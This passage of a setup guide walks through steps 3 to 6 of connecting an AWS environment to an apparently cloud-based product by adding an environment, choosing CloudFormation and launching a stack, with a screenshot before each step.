

**Step 3:** Go to settings and click on add environment to add your cloud or on-premise environment



**Step 4:** Select AWS and click on CloudFormation



**Step 5:** Click on launch stack. CloudFormation is a stack that contains all the AWS resources that can be managed as a single unit.



**Step 6:** Go to your AWS account and click on create stack

